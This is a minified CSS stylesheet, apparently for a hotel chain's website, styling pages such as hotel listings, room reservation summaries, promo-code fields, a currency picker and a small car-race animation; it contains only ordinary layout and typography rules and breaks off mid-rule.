.race__nav{display:none}@media only screen and (min-width:1920px){.race_car-shown .race__car{left:calc(50% - 920px)}.race_finish .race__car{left:calc(50% - 28em)}}@keyframes race-crash{0%{transform:rotate(0) scale(1)}to{transform:rotate(-144deg) scale(1)}}@keyframes race-car-movement{0%{transform:translateX(0)}to{transform:translateX(2000px)}}@media only screen and (max-width:1239.98px){.race__bg-item{background-size:auto 500px}.race__road{font-size:7px}.race__text-part_control{display:none}.race__nav,.race__text-part_control-mobile{display:block}}@media only screen and (max-width:1043.98px){.race__bg-item{background-size:auto 400px}.race__road{font-size:5px}.race__data{font-size:16px}.race__title{font-size:24px}.race__button{margin-top:25px}.race__button_play .race__button-link{font-size:16px}.race__button_fullscreen{margin-top:15px}.race__nav{font-size:inherit}.race__car{transition:top .12s ease,left .5s ease,margin-top .12s ease}.race__car-picture{transition:transform .12s ease}.race_car-shown .race__car{left:15px}.race_finish .race__car{left:calc(50% - 25em)}}.error-page_type-1 #headerUserMenu,.error-page_type-1 #headerUserMenuMobile,.error-page_type-1 .subscribe__wrap{display:none}@media only screen and (max-width:1043.98px){.error-page_type-1 .footer-nav{padding-top:0}}.currency-select-popup__overlay{background:hsla(0,0%,6%,.5)}.currency-select-popup__data{max-width:380px;padding:20px}.currency-select-popup__head{margin-bottom:20px}.currency-select-popup__title{font-size:24px;font-weight:300}.currency-select-popup__list{display:flex;flex-wrap:wrap;gap:1px 6px}.currency-select-popup__item{color:#2b2a29;cursor:pointer;display:block;flex-grow:0;font-size:14px;line-height:1.3;padding:8px 12px;text-decoration:none;width:calc(50% - 6px)}.currency-select-popup__item-value{font-weight:700}.currency-select-popup__item:hover{background:hsla(0,0%,67%,.1);color:#2b2a29;text-decoration:none}.currency-select-popup__item.active{background:hsla(0,0%,67%,.1)}.currency-select-popup__button-close{color:#2b2a29;font-size:14px}.currency-select-popup__button-close:hover{color:#2b2a29;opacity:.7}@media only screen and (max-width:767.98px){.currency-select-popup__data{height:100%;max-width:none;width:100%}.currency-select-popup__list{flex-direction:column;gap:1px 0}.currency-select-popup__item{font-size:15px;width:100%}.currency-select-popup__item-value{font-size:16px}.currency-select-popup__button-close{top:30px}}.__about--header{margin-top:114px}.about__milestone{margin-bottom:70px}.about__milestone ul{list-style-type:none}@media only screen and (max-width:767.98px){.about__milestone{margin-bottom:40px}}.about__milestone .header{margin-bottom:40px}@media only screen and (max-width:767.98px){.about__milestone .header{margin-bottom:30px}}.about__milestone .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__milestone .header h2{font-size:34px;line-height:1.4}}.about__milestone .milestone__item--right .title{color:#000;font-size:24px;line-height:32px;margin-bottom:30px}@media only screen and (max-width:1043.98px){.about__milestone .milestone__item--right .title{margin-bottom:15px;padding-top:15px}}.about__milestone .milestone__item--right .description{font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.about__milestone .milestone__item--right .description{font-size:15px;line-height:22px}}.about__mission{margin-bottom:80px;padding-top:75px}@media only screen and (max-width:767.98px){.about__mission{padding-top:40px}}.about__mission .header{margin-bottom:50px}@media only screen and (max-width:1043.98px){.about__mission .header{margin-bottom:40px}}.about__mission .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__mission .header h2{font-size:34px;line-height:1.4}}.about__mission .about__mission--left{font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.about__mission .about__mission--left .description{font-size:15px;line-height:22px}}.about__mission .about__mission--right .list__item{border-bottom:1px solid #aaa;padding-bottom:25px}@media only screen and (max-width:1043.98px){.about__mission .about__mission--right .list__item{border-bottom:none}}.about__mission .about__mission--right .list__item .item{display:flex;flex-direction:column;text-align:center}.about__mission .about__mission--right .list__item .item .item__number{color:#2b2a29;font-size:60px;font-weight:300;line-height:72px}.about__mission .description__content{font-size:15px;line-height:22px;padding:15px 0}.about__media{padding:11em 0}@media only screen and (max-width:1043.98px){.about__media{padding:4em 0}}.about__media .wrap__more--news{display:flex;margin-top:50px;text-align:left}.about__media .header{padding:0 0 30px}.about__media .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__media .header h2{font-size:34px;line-height:1.4}}.about__media .pres__item{border-bottom:1px solid #aaa;padding:20px 0 30px}.about__media .pres__item .date .title{color:#656361;font-size:15px;line-height:22px}.about__media .pres__item .date .description{font-size:18px;line-height:1.33}@media only screen and (max-width:1043.98px){.about__media .pres__item .date .description{display:none}}.about__media .pres__item .data__description .title{color:#2b2a29;font-size:24px;line-height:32px}.about__media .pres__item .data__description .description{font-size:18px;font-weight:300;line-height:1.33;margin-top:10px}@media only screen and (max-width:1043.98px){.about__media .pres__item .data__description .description{font-size:15px;line-height:22px}}.about__media .pres__item .link{margin-top:30px}.about__leadership{padding-top:75px}@media only screen and (max-width:1043.98px){.about__leadership{margin-bottom:5em}}@media only screen and (max-width:767.98px){.about__leadership{margin-bottom:40px;padding-top:40px}}.about__leadership .header{margin-bottom:50px}@media only screen and (max-width:767.98px){.about__leadership .header{margin-bottom:30px}}.about__leadership .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__leadership .header h2{font-size:34px;line-height:1.4}}.about__leadership .leadership__item{margin-bottom:60px}@media only screen and (max-width:1043.98px){.about__leadership .leadership__item{margin-bottom:30px}.about__leadership .leadership__item .block__content{padding:25px 0}}.about__leadership .leadership__item .block__content .content__title{color:#2b2a29;font-size:24px;line-height:32px}.about__leadership .leadership__item .block__content .content__title--small{color:#656361;font-size:15px;line-height:22px}.about__leadership .leadership__item .block__content .content__description{font-size:18px;font-weight:300;line-height:1.33;margin-top:20px}.about__leadership .leadership__item .block__content .content__email{margin-top:50px}@media only screen and (max-width:1043.98px){.about__leadership .leadership__item .block__content .content__email{margin-top:25px}}.about__leadership .leadership__item .block__content .content__email .label{color:#aaa;font-size:15px;line-height:22px}.about__leadership .leadership__item .block__content .content__email .email{color:#000;font-size:18px;font-weight:300;line-height:1.33}.about__subbrands{margin-bottom:80px}#tabs-contents{background:#fff;display:block;padding:0;z-index:1}#tabs-contents li{margin:0;max-height:0;overflow:hidden;padding:0}#tabs-contents li.current{max-height:none;overflow:visible}#tabs-titles{float:left;margin:0 0 30px;padding:0;text-align:center}#tabs-titles.inlineList{align-self:flex-start;display:flex;flex-flow:row wrap;justify-content:flex-start;list-style:none;margin-left:-20px}@media only screen and (max-width:1043.98px){#tabs-titles.inlineList{margin-left:-10px}}#tabs-titles li{border-right:2px solid #fff;clear:both;color:#656361;cursor:pointer;display:block;font-size:18px;line-height:1.33;padding:10px 20px;z-index:2}@media only screen and (max-width:1043.98px){#tabs-titles li{display:inline-block;padding:7px 10px 10px}}#tabs-titles li.current{color:#2b2a29;font-size:24px;transition:background 1s ease;z-index:10}.tabs-contents--control{display:flex;justify-content:flex-start}.article__page--tags{margin-bottom:20px}.article__content--main{padding-top:70px}.article__content--main .content__main--description{padding-bottom:60px}@media only screen and (min-width:768px){.article__content--main .content__main--description{padding-bottom:40px}}.article__content--main .content__main--description h3,.article__content--main .content__main--description h4,.article__content--main .content__main--description h5{color:#2b2a29;font-size:24px;font-weight:400;line-height:32px;margin-bottom:10px;max-width:558px}.article__content--main .content__main--description p{font-size:18px;font-weight:300;line-height:1.33;margin-bottom:15px}.article__content--main .content__main--description blockquote{background:#f3f3f3;color:#2b2a29;font-size:24px;line-height:32px;margin:50px 0;padding:30px;text-align:center}.article__content--main .author{display:flex;margin-top:25px}.article__content--main .author .avatar{margin-right:10px}.article__content--main .author .description h3{font-size:15px;font-weight:400;line-height:22px;margin:0;padding:0}.article__content--main .author .description span{color:#aaa;display:inline-block;font-size:12px;line-height:14px}.article__content--left{margin-bottom:30px}@media only screen and (min-width:768px){.article__content--left{margin-bottom:30px}}.article__content--left .article__tags{margin-bottom:10px}.article__content--left .article__tags a{color:#1b6968}.article__content--left .article .article__header{font-size:15px;line-height:22px}.article__content--left .article .article__date{color:#656361;font-size:12px;line-height:14px}.main__description--right{align-items:center;display:flex;height:100%;padding:40px 0 25px}@media only screen and (min-width:768px){.main__description--right{margin-bottom:40px;padding-top:45px}}.main__description--right .main__description--wrap{display:flex;justify-content:flex-end;justify-content:flex-start;width:100%}@media only screen and (min-width:768px){.main__description--right .main__description--wrap{justify-content:flex-start}.main__description--right .main__description--wrap .description{margin-left:0}}@media only screen and (min-width:1044px){.main__description--right .main__description--wrap .description{margin-left:100px}}.main__description--right .main__description--wrap .description h4{font-size:15px;font-weight:400;line-height:22px;margin-bottom:5px}.main__description--right .main__description--wrap .description p{color:#000;font-size:15px;font-weight:300;line-height:22px;margin-bottom:20px}@media only screen and (max-width:575.98px){.popular__articles{padding-top:70px}}.popular__articles .popular__articles-wrap{border-bottom:1px solid #aaa;border-top:1px solid #aaa;padding:2em 0}.popular__articles .popular__articles-wrap .header{margin-bottom:30px}.popular__articles .popular__articles-wrap .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:575.98px){.popular__articles .popular__articles-wrap .header h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.popular__articles .popular__articles-wrap .header h2{font-size:34px;line-height:1.4}}.article__list--hotel{padding-bottom:150px;padding-top:150px}@media only screen and (max-width:1043.98px){.article__list--hotel{padding-bottom:50px;padding-top:50px}}.article__list--hotel .titles{margin-bottom:50px;text-align:center}@media only screen and (max-width:1043.98px){.article__list--hotel .titles{text-align:left}}.article__list--hotel .titles h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:575.98px){.article__list--hotel .titles h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.article__list--hotel .titles h2{font-size:34px;line-height:1.4}}.article__list--hotel .list__hotels--text{display:flex;flex-direction:column;height:100%}@media only screen and (max-width:1043.98px){.article__list--hotel .list__hotels--text{margin-bottom:30px}}.article__list--hotel .list__hotels--text .content{flex:1 0 auto}.article__list--hotel .list__hotels--text .content .header{color:#2b2a29;font-size:36px;font-weight:300;line-height:42px;margin-bottom:20px}.article__list--hotel .list__hotels--text .content .description{color:#000;font-size:18px;font-weight:300;line-height:1.33}.article__list--hotel .list__hotels--text .hotels__text--link{margin-bottom:20px}@media only screen and (max-width:1043.98px){.article__list--hotel .list__hotels--text .hotels__text--link{margin-bottom:45px}}.article__list--hotel .list__hotels--text .hotels__text--link .learn__black--arrow .arrow{border-bottom:none}.article__special--offers{padding-bottom:150px}@media only screen and (max-width:1043.98px){.article__special--offers{padding-bottom:50px}}.article__special--offers .header{align-items:baseline;display:flex;margin-bottom:50px}@media only screen and (max-width:575.98px){.article__special--offers .header{align-items:flex-end}}.article__special--offers .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-right:50px}@media only screen and (max-width:1043.98px){.article__special--offers .header h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:575.98px){.article__special--offers .header h2{margin-bottom:0}}.azimut__life{padding:50px 0 100px}@media only screen and (max-width:1239.98px){.azimut__life{padding:100px 0}}@media only screen and (max-width:1043.98px){.azimut__life{padding:100px 0}}@media only screen and (max-width:767.98px){.azimut__life{padding-bottom:50px}}.azimut__life h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:1239.98px){.azimut__life h1{font-size:34px;line-height:1.4}}.azimut__life .panel{margin-bottom:50px;margin-top:15px}@media only screen and (max-width:1043.98px){.azimut__life .panel{margin-bottom:30px}}@media only screen and (max-width:1239.98px){.azimut__life .panel{margin-bottom:30px}}.azimut__life .panel__tags{display:flex;justify-content:space-between;padding:10px 0}.azimut__life .panel__tags .list__tags>ul{margin:0;padding:0}.azimut__life .panel__tags .list__tags>ul li{display:inline-block;margin-right:27px}@media only screen and (max-width:1043.98px){.azimut__life .panel__tags .list__tags>ul li{margin-right:15px}}.azimut__life .panel__tags .list__tags>ul li a{color:#aaa;font-size:18px;line-height:24px}@media only screen and (max-width:1043.98px){.azimut__life .panel__tags .list__tags>ul li a{font-size:14px}}.azimut__life .panel__tags .list__tags>ul li a.active{color:#2b2a29}.azimut__life .search{width:100%}.azimut__life .search input{background:#f3f3f3 url([data-uri]);background-position:10px;background-repeat:no-repeat;background-size:15px;border:none;font-size:15px;padding:6px 0 5px 33px;width:inherit}.azimut__life .search input::-moz-placeholder{font-size:15px}.azimut__life .search input::placeholder{font-size:15px}.life__news{border-bottom:1px solid #aaa;border-top:1px solid #aaa;padding:25px 0 5px}.life__news .item__news{display:flex;flex-direction:column;margin-bottom:35px}.life__news .item__news .inner{flex:1 0 auto}.life__news .item__news .inner .tags__list{align-items:center;display:flex;padding-bottom:15px}.life__news .item__news .inner .tags{color:#1b6968;font-size:12px;line-height:14px;margin-right:15px}.life__news .item__news .inner .date{font-size:12px;line-height:14px}.life__news .item__news .inner .title{color:#000;font-size:15px;line-height:22px;margin-bottom:5px}.life__news .item__news .inner .description{color:#000;font-size:15px;font-weight:300}.life__news .item__news .link{margin-top:20px}.hashtag__title{display:flex;justify-content:space-between;position:relative}.hashtag__title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;max-width:600px}@media only screen and (max-width:1043.98px){.hashtag__title h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1239.98px){.hashtag__title h2{max-width:600px}}.hashtag__nav{bottom:10px;position:absolute;right:0}@media only screen and (max-width:1043.98px){.hashtag__nav{display:none}}.hashtag__nav .owl-next,.hashtag__nav .owl-prev{background:none;border:none;margin:0;padding:0}.hashtag__nav .owl-next:focus,.hashtag__nav .owl-prev:focus{outline:none}.hotels .header h1{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-bottom:0;padding-top:70px;text-align:center}@media only screen and (max-width:1043.98px){.hotels .header h1{font-size:44px;font-weight:300;line-height:48px}}.hotels .list__hotels--wrap{display:flex;justify-content:center;margin-bottom:50px}.hotels .tab__list--hotels{margin:0;padding:0}.hotels .tab__list--hotels li{display:inline-block;padding:10px 15px}@media only screen and (max-width:1043.98px){.hotels .tab__list--hotels li{padding:10px}}.hotels .tab__list--hotels li a{color:#aaa;font-size:18px;font-weight:300}.hotels .tab__list--hotels li a.active{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif}.hotels_padding-1{padding-bottom:60px}@media only screen and (max-width:1239.98px){.hotels_padding-1{padding-bottom:40px}}@media only screen and (max-width:767.98px){.hotels_padding-1{padding-bottom:20px}}.hotels__list{display:flex;flex-wrap:wrap;gap:20px 0}.hotel__item{align-items:flex-start;color:inherit;display:flex;height:100%;margin-right:1.67%;overflow:hidden;position:relative;text-decoration:none;width:32.22%}@media only screen and (max-width:1043.98px){.hotel__item{align-items:stretch;height:auto}}.hotel__item:nth-child(3n){margin-right:0}@media only screen and (max-width:767.98px){.hotel__item:nth-child(3n){margin-right:1.67%}}.hotel__item.hotels__book{width:32.22%}@media only screen and (max-width:1239.98px){.hotel__item.hotels__book{width:100%}}@media only screen and (max-width:767.98px){.hotel__item{margin-right:2%;width:48%}}.hotel__item img{display:block;transition:transform .3s ease;width:100%}@media only screen and (max-width:1043.98px){.hotel__item img{display:none}}.hotel__item:hover img{transform:scale(1.1)}.hotel__item .item__card{background:#fff;bottom:40%;display:flex;flex-direction:column;left:50%;min-height:152px;padding:20px;position:absolute;transform:translate(-50%,95%);width:90%}.hotel__item .item__card:hover{text-decoration:none}@media only screen and (max-width:1239.98px){.hotel__item .item__card{bottom:53%}}@media only screen and (max-width:1043.98px){.hotel__item .item__card{background:#f3f3f3;bottom:0;left:0;min-height:0;position:relative;transform:none;width:100%}}.hotel__item .item__card .wrap__description{display:flex;flex:1 0 auto;flex-direction:column}.hotel__item .item__card .wrap__description .title{color:#2b2a29;font-size:18px;line-height:1.33;padding-bottom:5px;text-align:left}@media only screen and (max-width:575.98px){.hotel__item .item__card .wrap__description .title{font-weight:500}}.hotel__item .item__card .wrap__description .description{color:#656361;font-size:12px;line-height:14px}@media only screen and (max-width:575.98px){.hotel__item .item__card .wrap__description .description{display:none}}.hotel__item .item__card .price{color:#000;font-size:15px;line-height:22px;margin-top:30px;padding-right:15px;position:relative}.hotel__item .item__card .price:before{bottom:4px;content:"\e928";font-size:12px;line-height:1;position:absolute;right:0}.hotels__grid_1{display:flex;flex-wrap:wrap;gap:20px 0;margin-left:-20px}.hotels__grid_1 .hotels__grid-item{padding-left:20px;width:25%}.hotels__grid_1 .hotel__item{height:auto;margin-right:0;width:auto}@media only screen and (max-width:1043.98px){.hotels__grid_1 .hotels__grid-item{width:50%}}@media only screen and (max-width:767.98px){.hotels__grid_1{flex-direction:column;margin-left:0}.hotels__grid_1 .hotels__grid-item{padding-left:0;width:auto}}.hotels__row{display:flex}@media only screen and (max-width:1043.98px){.hotels__row{flex-direction:column}}.hotel__description--name{width:32%}@media only screen and (max-width:1239.98px){.hotel__description--name .facilities__description{display:none}}@media only screen and (max-width:575.98px){.hotel__description--name{width:100%}}.hotel__list--hotels{display:flex;width:68%}@media only screen and (max-width:1043.98px){.hotel__list--hotels{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}}.hotel__list--hotels .wrap__hotel--item{display:inline-block;width:33%}@media only screen and (max-width:575.98px){.hotel__list--hotels .wrap__hotel--item{width:50%}}.hotels__header{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;padding-bottom:10px}@media only screen and (max-width:1043.98px){.hotels__header{padding:0 0 20px}}.hotels__description{font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.hotels__description{display:none}}.hotels__book{width:100%}.room__description--conference{flex-direction:column}.conference__header{display:block;font-size:24px;line-height:32px;width:100%}@media only screen and (max-width:575.98px){.conference__header{text-align:left}}@media only screen and (max-width:1043.98px){.conference__header{text-align:center}}.conference__header .text{padding:10px 0}.conference__description .title{color:#000;font-size:15px;line-height:22px;margin-bottom:0}.conference__description p{color:#000;font-weight:300}.main__conference{padding-bottom:150px;padding-top:70px}@media only screen and (max-width:1043.98px){.main__conference{padding-bottom:100px}}.reverse__link{align-items:center;color:#000;display:flex;position:relative}.reverse__link:hover{color:#000;text-decoration:none}.reverse__link span{border-bottom:1px solid #000}.reverse__link svg{margin-left:10px}.conference-list__item{margin-bottom:60px}@media only screen and (max-width:1043.98px){.conference-list__item{margin-bottom:40px}}@media only screen and (max-width:767.98px){.conference-list__item{margin-bottom:43px}}.conference-list__item:last-child{margin-bottom:0}.conference-form{margin-top:50px}.promocode__block{max-width:180px}.reservation__rooms--main{margin-bottom:50px}.reservation__rooms--main:last-child{margin-bottom:0}.reservation__rooms--main .column__amenties{flex-direction:column}.reservation__rooms--main .room__mobile-description{display:block;margin-bottom:30px}.reservation__rooms--main .room__mobile-description .room__mobile-description-text{font-size:15px;font-weight:300;line-height:1.45;margin-bottom:10px}.reservation__rooms--main .room__mobile-description .room__mobile-description-text p{margin-bottom:0}@media only screen and (min-width:1044px){.reservation__rooms--main .room__mobile-description{display:none}}.reservation__rooms--main .calendar-b{margin-top:30px}.reservation__rooms--main-a{margin-bottom:16px}@media only screen and (max-width:767.98px){.reservation__rooms--main-a{margin-bottom:25px}}.reservation__description--content{margin-top:40px}.reservation__description--content h1{font-size:70px;line-height:1}.reservation__description--content h1,.reservation__description--content span{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:300}.reservation__description--content span{font-size:36px;line-height:1.16}.reservation{padding:76px 0 50px}@media only screen and (min-width:1240px){.reservation{padding:20px 0 80px}}.reservation h1{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin:0}@media only screen and (max-width:1043.98px){.reservation h1{font-size:40px;padding-bottom:0}}.reservation__link--amenities{font-size:16px}.reservation__summary--main{background:#f3f3f3;padding:20px}@media only screen and (min-width:1044px){.reservation__summary--main{background-color:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);padding:25px 20px 30px}}.reservation__summary--main .summary{margin-bottom:15px}.reservation__summary--main .summary .header{font-size:18px;line-height:1.33}.reservation__summary--main .summary .summary__list{margin:0;padding:0}.reservation__summary--main .summary .summary__list li{color:#000;font-size:15px;font-weight:300;line-height:22px;list-style-type:none}.reservation__summary--main .reservation__rooms{margin-bottom:10px}.reservation__summary--main .reservation__rooms .reservation__column{display:flex;flex-direction:column}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item{font-size:14px;margin-bottom:10px}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__description-label{font-size:12px}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__description-label._muted{color:rgba(101,99,97,.5)}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close{font-size:16px;line-height:1;margin-left:5px;vertical-align:middle}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close,.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close:focus,.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close:hover{color:#ddd}.reservation__summary--main .reservation__extras{border-bottom:1px solid #aaa;display:none;padding-bottom:10px}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__extras{display:block}}.reservation__summary--main .reservation__extras .header{font-size:18px;line-height:1.33}.reservation__summary--main .reservation__extras .item{display:flex}.reservation__summary--main .reservation__extras .item .one{width:75%}.reservation__summary--main .reservation__extras .item .two{text-align:right;width:25%}.reservation__summary--main .reservation__extras .item .two.no-active{color:#aaa}.reservation__summary--main .reservation__promocode{display:none;flex-direction:column;margin-bottom:20px;padding-top:10px}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__promocode{display:flex}}.reservation__summary--main .reservation__promocode .header{color:#aaa;padding-bottom:5px}.reservation__summary--main .reservation__promocode .block__promocode{display:flex;justify-content:space-between}.reservation__summary--main .reservation__promocode .block__promocode .promocode__item{border-radius:6px 0 0 6px}.reservation__summary--main .reservation__promocode .block__promocode .promocode__block{display:flex;justify-content:space-between;width:100%}.reservation__summary--main .reservation__promocode .block__btn{display:flex}.reservation__summary--main .reservation__promocode .block__btn>button{background:#2b2a29;border:1px solid #2b2a29;border-radius:0 6px 6px 0;color:#fff;cursor:pointer;display:inline-block;font-size:15px;line-height:22px;min-width:90px;padding:4px 10px}.reservation__summary--main .reservation__promocode .block__btn>button:hover{background:#fff;color:#2b2a29}.reservation__summary--main .reservation__total{border-top:1px solid #aaa;display:flex;flex-direction:column}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__total{border:none}}.reservation__summary--main .reservation__total .sale{display:block;text-align:right}.reservation__summary--main .reservation__total .sale span{font-size:15px;line-height:22px;-webkit-text-decoration:#1b6968 line-through;text-decoration:#1b6968 line-through}.reservation__summary--main .reservation__total .total__price{display:flex;flex-wrap:wrap;justify-content:space-between}.reservation__summary--main .reservation__total .total__price .text{color:#2b2a29;font-size:24px;line-height:32px;margin-right:8px}.reservation__summary--main .reservation__total .total__price .price{color:#2b2a29;font-size:24px;line-height:32px}.reservation__summary--main .reservation__total .text__taxes{color:#656361;display:inline-block;font-size:12px}.reservation__summary--main .reservation__total .reservation__btn{display:none;margin-top:20px;transition:transform .2s ease}.reservation__summary--main .reservation__total .reservation__btn.animated{transform:scale(1.05)}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__total .reservation__btn{display:block}}.reservation__summary--main .reservation__total .reservation__btn span{display:inline-block;position:relative}.reservation__summary--main .reservation__total .reservation__btn [class*=icon]{font-size:10px;line-height:1;margin-left:10px;vertical-align:middle}.reservation__summary--bestprice{display:block;margin-top:20px}.reservation__summary--bestprice a{color:#2b2a29;font-size:15px;text-decoration:underline}@media only screen and (max-width:1239.98px){.reservation__summary-part_1{display:none}}.sorting__wrap{margin-bottom:20px;width:100%}@media only screen and (min-width:1044px){.sorting__wrap{border-bottom:1px solid #bbb}}.reservation__sorting{background:#f3f3f3;display:none;margin-top:50px;padding:14px 30px}@media only screen and (min-width:1044px){.reservation__sorting{display:inline-flex}}.reservation__sorting ._mt-20{margin-right:20px}.reservation__sort--variable{align-items:center;display:flex;margin-left:50px}.reservation__sort--variable .text{color:#aaa;margin-right:10px}.reservation__sort--variable .select{border:none}.reservation__sort--variable-a{align-items:center;display:flex;margin-bottom:22px}.reservation__sort--variable-a .text{font-size:16px;font-weight:600;margin-right:12px}.reservation__sort--variable-a .select{border:none}.reservation-sort-control{min-width:120px}.reservation-sort-control .react-select-custom__control{min-height:24px}.reservation__picture-promo{margin-top:30px}.reservation__picture-promo:first-child{margin-top:0}.reservation__picture-promo_mobile{display:none}.reservation__picture-promo_mobile .picture-promo__inner{margin:0 auto;max-width:500px}@media (max-height:750px){.reservation__picture-promo{margin-top:15px}}@media only screen and (max-width:1239.98px){.reservation__picture-promo{margin-bottom:20px}.reservation__picture-promo_desktop{display:none}.reservation__picture-promo_mobile{display:block}}@media only screen and (max-width:1043.98px){.reservation__picture-promo{margin-bottom:20px}}@media only screen and (max-width:1239.98px){.reservation__best-price{margin-bottom:20px}.reservation__notice-covid{margin:0 auto 20px;max-width:700px}.reservation__grid_1{display:flex;flex-direction:column}.reservation__grid_1 .reservation__grid-item_1{order:1}.reservation__grid_1 .reservation__grid-item_2{display:none}}.sorting__table--items{margin-top:20px}.sorting__table--item{background:#fbfbfb;border:1px solid #fbfbfb;margin-bottom:12px;position:relative}.sorting__table--item:before{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:3px}.sorting__table--item .wrap__summars-main{padding:12px 25px 15px;position:relative}@media only screen and (max-width:767.98px){.sorting__table--item .wrap__summars-main{padding:12px 15px 15px}}.sorting__table--item .wrap__summars .sum-form{width:145px}@media only screen and (max-width:767.98px){.sorting__table--item .wrap__summars .sum-form{width:100%}}.sorting__table--item .head{margin-bottom:20px;width:100%}.sorting__table--item .title{align-items:center;display:flex;flex-wrap:wrap;font-size:18px;font-weight:400;line-height:1.3}.sorting__table--item .title__label{margin-right:14px;top:-1px}.sorting__table--item .description{color:#aaa;line-height:1.35;margin-top:8px;position:relative}.sorting__table--item .description__data{max-height:42px;overflow:hidden;position:relative}.sorting__table--item .description__data-inner p:last-child{margin-bottom:0}.sorting__table--item .description__button-toggle{background:#fbfbfb;bottom:2px;display:none;position:absolute;right:0}.sorting__table--item .description__button-toggle:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;margin-right:-1px;position:absolute;right:100%;width:70px}.sorting__table--item .description__button-toggle-link{color:#2b2a29;position:relative}.sorting__table--item .description__button-toggle-link-text{display:none}.sorting__table--item .description__button-toggle-link-text:first-child{display:inline}.sorting__table--item .description.toggable .description__button-toggle,.sorting__table--item .description.toggable .description__button-toggle:before{display:block}.sorting__table--item .description.expanded .description__data{max-height:none;overflow:visible}.sorting__table--item .description.expanded .description__button-toggle{bottom:0;position:relative}.sorting__table--item .description.expanded .description__button-toggle:before{display:none}.sorting__table--item .description.expanded .description__button-toggle-link-text{display:inline}.sorting__table--item .description.expanded .description__button-toggle-link-text:first-child{display:none}.sorting__table--item .price-multi{display:flex;flex-wrap:wrap;gap:0 16px;margin-top:4px;width:100%}.sorting__table--item .price-multi__item{color:#757575;font-size:16px}.sorting__table--item .price{align-items:center;display:flex;flex-wrap:wrap}@media only screen and (max-width:1043.98px){.sorting__table--item .price{flex-basis:100%;justify-content:flex-start;max-width:100%;text-align:left}}.sorting__table--item .price .btn-tooltip{color:grey;font-size:24px;margin-left:8px;position:relative;top:2px}.sorting__table--item .price .btn-tooltip:hover{color:#a8a8a8}@media only screen and (max-width:767.98px){.sorting__table--item .price .btn-tooltip{top:0}}.sorting__table--item .price__value{display:block;font-size:26px;font-weight:600;line-height:1;white-space:nowrap}@media only screen and (max-width:1043.98px){.sorting__table--item .price__value{font-size:24px;line-height:1}}.sorting__table--item .price__sale{font-size:14px;font-weight:300;margin-right:1ex;-webkit-text-decoration:#1b6968 line-through;text-decoration:#1b6968 line-through}@media only screen and (min-width:1044px){.sorting__table--item .price__sale{font-size:24px;margin-right:2ex}}.sorting__table--item .price__hint{font-size:18px;line-height:1.33;white-space:nowrap}@media only screen and (max-width:1043.98px){.sorting__table--item .price__hint{font-size:12px}}.sorting__table--item .price .btn-tooltip{display:block}.sorting__table--item .price .points{font-size:inherit}.sorting__table--item .price .price-full{display:inline-block;display:flex}.sorting__table--item .price .price-old{margin-right:18px;padding-top:2px;text-decoration:line-through;-webkit-text-decoration-color:#c13634;text-decoration-color:#c13634}@media only screen and (max-width:1043.98px){.sorting__table--item .price .price-old{margin-right:20px}}.sorting__table--item .price .price-old .price__value{font-size:26px;line-height:1}@media only screen and (max-width:1043.98px){.sorting__table--item .price .price-old .price__value{font-size:20px}}.sorting__table--item .price .price-per-night{color:#aaa;font-size:15px;font-weight:400}.sorting__table--item .price .loyalty{margin-top:5px}@media only screen and (min-width:1044px){.sorting__table--item .price 